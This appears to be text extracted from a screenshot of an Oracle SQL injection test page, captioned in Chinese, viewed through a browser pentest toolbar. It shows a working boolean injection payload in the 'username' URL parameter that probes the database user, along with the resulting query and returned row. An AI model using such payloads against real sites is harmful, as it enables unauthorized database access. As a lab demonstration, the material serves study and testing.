 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(user,'SCOTT'
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(user,'SCOTT',1,0) from dual) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle注入测试 by 卿
oracle inj test:
select * from emp where ename='SMITH' and 1=(select decode(user,'SCOTT',1,0) from dual) --'
查询到的数据:
7369 SMITH CLERK